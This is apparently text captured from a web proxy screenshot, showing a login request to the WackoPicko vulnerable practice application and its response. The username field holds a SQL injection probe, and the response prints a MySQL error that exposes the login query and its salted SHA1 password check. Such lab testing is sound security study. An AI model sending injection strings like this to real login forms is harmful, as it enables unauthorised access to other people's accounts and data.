 Request
Raw Params Headers Hex
POST request to /WackoPicko/users/login.php
Type Name Value
Cookie PHPSESSID v39dq3jv92an91l386jc6fg931
Body username bryce' axd '1' = '1
Body password bryce
Add
Remove
Up
Response
Raw Headers Hex
Content-Type: text/html
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'axd '1' = '1' and `password` = SHA1( CONCAT('bryce', `salt`))
limit 1' at line 1